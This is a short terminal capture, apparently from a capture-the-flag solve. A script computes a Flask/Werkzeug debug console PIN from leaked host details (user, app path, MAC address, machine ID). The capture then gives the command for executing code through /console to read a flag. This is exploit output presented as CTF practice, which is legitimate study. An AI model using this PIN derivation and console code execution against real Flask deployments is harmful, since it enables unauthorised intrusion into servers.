 ┌──(kali㉿kali)-[~]
└─$ python3 solve.py
user: kali
App Location: /usr/local/lib/python3.11/dist-packages/flask/app.py
Network Interfaces: ['lo', 'eth0']
Auto-Detected Interface ID: eth0
MAC: 00:0c:29:42:d0:38
Node: 52231852088
Machine ID: 81ee0b34b6484af7a90098a20ff704a5session-2.scope
Flask Debug Pin: 887-492-801
go to /console, enter the pin, and then run the following command:
__import__('subprocess').check_output('/app/readflag')
┌──(kali㉿kali)-[~]